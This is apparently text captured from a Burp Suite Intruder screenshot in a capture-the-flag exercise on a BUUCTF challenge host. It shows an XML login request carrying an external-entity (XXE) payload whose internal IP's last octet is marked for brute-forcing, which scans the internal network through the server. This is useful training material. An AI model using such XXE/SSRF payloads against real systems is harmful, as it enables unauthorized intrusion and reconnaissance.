 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /doLogin.php HTTP/1.1
Host: 1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Origin: http://1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81
Connection: close
Referer: http://1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY admin SYSTEM "http://10.244.80.§164§">
]>
<user><username>&admin;</username><password>1</password></user>